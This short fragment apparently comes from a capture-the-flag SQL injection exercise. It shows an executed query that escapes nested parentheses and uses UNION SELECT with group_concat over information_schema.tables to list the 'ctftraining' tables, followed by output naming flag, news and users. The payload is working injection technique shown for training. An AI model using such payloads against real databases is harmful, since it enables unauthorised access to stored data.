 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
1,group_concat(table_name) from information_schema.tables where
table_schema="ctftraining"-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => flag,news,users ) )